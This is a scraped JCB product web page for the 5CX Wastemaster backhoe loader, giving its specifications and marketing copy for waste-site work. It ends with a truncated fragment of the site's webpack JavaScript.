            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-GB/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-GB/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-GB/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                        <a href="/en-GB/products/machines/backhoe-loaders/" class="c-breadcrumbs__link">
                            Backhoe Loaders
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    5CX Wastemaster
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">5CX Wastemaster</h1>
                    <div class="c-page-title__text"><p>This specialist JCB 5CX Wastemaster is unique as it incorporates additional length rear stabilisers and a choice of front attachments each featuring stabiliser legs. This combination raises the machine into the air providing exceptional views into waste containers.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/32395-5269133447/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/32395-5269133447/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/32395-5269133447/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/32395-5269133447/Img_1424x891" alt="A_BHL_5CX_23" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;5CX Wastemaster&quot;,&quot;id&quot;:&quot;c83568e2-a1da-4bd9-b997-0537230b3171&quot;,&quot;SKU&quot;:&quot;5CXWM&quot;,&quot;category&quot;:&quot;Backhoe Loaders&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/32395-5269133447/Img_800x800&quot;,&quot;altName&quot;:&quot;A_BHL_5CX_23&quot;},&quot;description&quot;:&quot;&lt;p&gt;This specialist JCB 5CX Wastemaster is unique as it incorporates additional length rear stabilisers and a choice of front attachments each featuring stabiliser legs. This combination raises the machine into the air providing exceptional views into waste containers.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Max. Dig Depth&quot;,&quot;propertyId&quot;:&quot;634ee9849bb74aba92ba0c8843891302&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;6.14&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;Shovel Capacity&quot;,&quot;propertyId&quot;:&quot;9840d530477f4dd0a39ca6711dec2b05&quot;,&quot;metricUnit&quot;:&quot;m&#xB3;&quot;,&quot;metricValueRange&quot;:[]},{&quot;title&quot;:&quot;Max. Engine Power&quot;,&quot;propertyId&quot;:&quot;fc2efb4631a94c1d8de249e588619d22&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;81&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. Reach&quot;,&quot;propertyId&quot;:&quot;e89ce9fe9bbe429685377d53781bc688&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;1.17&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;Travel Speed&quot;,&quot;propertyId&quot;:&quot;2a36470dc4964cd9bf9ace7bd84f0767&quot;,&quot;metricUnit&quot;:&quot;kph&quot;,&quot;imperialUnit&quot;:&quot;mph&quot;,&quot;metricValueRange&quot;:[],&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;Operating Weight&quot;,&quot;propertyId&quot;:&quot;9b9ecb4d1c254f019a3a38282e9757d0&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;10600&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValueRange&quot;:[]}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/en-GB/products/machines/backhoe-loaders/5cx-wastemaster&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Download Brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Request price
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            defaultSystem: 'metric',
            title: 'Product Specifications',
            category: 'Backhoe Loaders',
            productName: '5CX Wastemaster',
            productData: [{"title":"Max. Dig Depth","propertyId":"0705c06e80e94eae8e6e3c3433d030cf","metricUnit":"m","metricValue":"6.14","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Shovel Capacity","propertyId":"20ff42c66ea347438856718cd07920df","metricUnit":"m³","metricValueRange":[]},{"title":"Max. Engine Power","propertyId":"54c56aa00bf74c9caa434439ce2c3197","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Max. Reach","propertyId":"5647ae46da5f4b73a7d6ff848ba4ae08","metricUnit":"m","metricValue":"1.17","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Travel Speed","propertyId":"867d4283160048249bbb62fd95934d18","metricUnit":"kph","imperialUnit":"mph","metricValueRange":[],"imperialValueRange":[]},{"title":"Operating Weight","propertyId":"e0c323dc42174f92a34b08b781466aba","metricUnit":"kg","metricValue":"10600","imperialUnit":"lb","imperialValueRange":[]}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/70586-6994543982/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/70586-6994543982/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/70586-6994543982/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/70586-6994543982/Img_1600x686" alt="A_BHL_5CX_6" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">5CX Wastemaster</h2>
                <div class="c-feature-content__desc"><p>The JCB 5CX Wastemaster excels at saving time and money.</p>
<p>Moving containers, sorting material, maintaining a site &ndash; it&rsquo;s all in a day&rsquo;s work. And so is waste compaction.&nbsp;</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container ">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-block" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll left</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-block-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-block-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Moving containers</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Picking and sorting</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Site maintenance</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Roading ability</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">Comfortable, productive working</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-6"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-6">
                            <p class="c-tabbed-content__tab-button-label">The right spec</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll right</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-block-tabbed-content-1"
                     aria-labelledby="tabbed-block-tab-1">
                    <p>Obviously containers need moving for all sorts of reasons. We've fitted the 5CX Wastemaster with a hooklift frame or individual skip hook to help shift them effortlessly.</p>
<ul>
<li>Most waste machines struggle to move empty or (depending on material) laden containers; the new Wastemaster can haul it all, increasing site efficiency.</li>
<li>Moving containers around site is easy with our skip hook attachment for increased manoeuvrability.</li>
<li>Our optional Hooklift Frame with integral legs connects easily to containers so you can rearrange a site.&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-2"
                     aria-labelledby="tabbed-block-tab-2">
                    <p>The Wastemaster is designed to pick and sort incoming material with ease, and it can also move material between containers.</p>
<ul>
<li>With the selector grab it is easy to pick and sort material, prior to shredding or to move material between containers.</li>
<li>The Wastemaster's integral forks, built into the standard Hydraulic Loader Quickhitch, can lift up to 4,500lbs (2,000kg) of palletised loads.</li>
<li>With the Wastemaster, it's easy to reorganise material inside containers. That means loads are maximised and everything can be put in the right place.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-3"
                     aria-labelledby="tabbed-block-tab-3">
                    <p>A clean site is a safe site. It's easy to swap between attachments like the JCB sweeper collector on the 5CX Wastemaster.</p>
<ul>
<li>Material spills are a daily problem for busy civic amenity sites, the new Wastemaster is designed to help out - equip it with various loader buckets for fast, efficient collection.</li>
<li>JCB's sweeper collector attachment will save time, improve efficiency and increase safety. In short, it dramatically reduces clean-up time and ensures a tidy, safe site for the general public.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-4"
                     aria-labelledby="tabbed-block-tab-4">
                    <p>If you're responsible for more than one site, look no further than the JCB 5CX Wastemaster. Because it's road legal, it can travel between sites easily.</p>
<ul>
<li>With a 4-speed transmission (complete with Torquelock), the Wastemaster can travel at up to 25mph (40km/h).</li>
<li>JCB's Smoothride System minimises bounce loadings; this means increased operator comfort, increased travel speed, reduced material spillage and reduces wear on the loader arms.</li>
<li>The Wastemaster has a specially designed all-JCB powertrain to maximise efficiency and fuel economy.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-5"
                     aria-labelledby="tabbed-block-tab-5">
                    <p>JCB Backhoe Loaders are designed around the operator for fatigue free, productive all-day working.</p>
<ul>
<li>Heated air suspension seat keeps the operator comfortable, fresh and productive.</li>
<li>Standard air conditioning and a full heater system means you can adjust the cab temperature no matter what conditions are like outside.</li>
<li>The Wastemaster's standard-fit hydraulic quickhitch makes attachment changing quick, easy and safe.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-6"
                     aria-labelledby="tabbed-block-tab-6">
                    <p>With height, reach and visibility in abundance, the Wastemaster really is purpose-built for the busy civic amenity site.</p>
<ul>
<li>The Wastemaster heavy duty loader arms are strong and durable, built to handle the rigours of a waste and recycling site.</li>
<li>Our optional Hooklift Loader Frame for the Wastemaster has two key uses. It incorporates the front stabiliser legs, which help provide a stable, safe work platform when the machine is raised up to compact or sort material in containers. It also allows the Wastemaster to manoeuvre and reposition containers with ease.</li>
</ul>
                </div>
        </section>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '2553257f-4c36-47af-9cd4-b6034a6c9ea5',
                title: 'Related Products',
                viewProductLabel: 'View Product',
                metric: 'Metric',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"4CX","id":"17eecfd0-8282-47ec-b996-0d7a4a70e7d7","SKU":"4CX","category":"Backhoe Loaders","image":{"url":"/globalassets/digizuite/62512-master_3_2/Img_800x800","altName":"P995 BHL - Easy Forks"},"description":"<p>Roading, grading, loading, excavating all easier than ever before. Find out more about why the JCB 4CX backhoe loader is the most adaptable investment for your site.&nbsp;</p>","productData":[{"propertyId":"fd12c5bef4074ce3a358b08e62cd3f73","value":"true","label":"Popular","type":"popular","tag":true},{"title":"Max. Dig Depth","propertyId":"fb61c2f424944a9faf4a3bbe76a9146d","metricUnit":"m","metricValue":"5.93","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Shovel Capacity","propertyId":"b8a608b5f681486dbc21c61d33d3ef95","metricUnit":"m³","metricValue":"1.2"},{"title":"Max. Engine Power","propertyId":"5a2b41b86bfb441fa0f9bee2bff75ba1","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Max. Reach","propertyId":"cfee73dd5b6c4c2e9b96fc7fb7969e96","metricUnit":"m","metricValue":"6.54","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Travel Speed","propertyId":"d8d0c80a81c941aba8956306b363704f","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValueRange":[]},{"title":"Operating Weight","propertyId":"55c9c6c10490437da7a2052cda79a2cb","metricUnit":"kg","imperialUnit":"lb","metricValueRange":[8178.0,9350.0],"imperialValueRange":[]}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/machines/backhoe-loaders/4cx","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"5CX","id":"847fcc06-32f1-440a-a06e-04edd690639b","SKU":"5CX","category":"Backhoe Loaders","image":{"url":"/globalassets/digizuite/50633-8059352248/Img_800x800","altName":"A_BHL_5CX_PRO_12"},"description":"<p>Presenting the 5CX from JCB: a powerful, adaptable Backhoe Loader designed to make you the master of any job. Find out more about this ultimate machine.&nbsp;</p>","productData":[{"title":"Max. Dig Depth","propertyId":"fb61c2f424944a9faf4a3bbe76a9146d","metricUnit":"m","metricValue":"6.51","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Shovel Capacity","propertyId":"b8a608b5f681486dbc21c61d33d3ef95","metricUnit":"m³","metricValue":"1.3"},{"title":"Max. Engine Power","propertyId":"5a2b41b86bfb441fa0f9bee2bff75ba1","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Max. Reach","propertyId":"cfee73dd5b6c4c2e9b96fc7fb7969e96","metricUnit":"m","metricValue":"7.1","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Travel Speed","propertyId":"d8d0c80a81c941aba8956306b363704f","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValueRange":[]},{"title":"Operating Weight","propertyId":"55c9c6c10490437da7a2052cda79a2cb","metricUnit":"kg","imperialUnit":"lb","metricValueRange":[9034.0,9500.0],"imperialValueRange":[]}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/machines/backhoe-loaders/5cx","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="2553257f-4c36-47af-9cd4-b6034a6c9ea5"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2167
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
